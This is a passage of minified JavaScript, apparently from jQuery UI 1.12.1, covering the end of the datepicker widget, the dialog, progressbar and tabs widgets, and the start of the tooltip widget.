i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
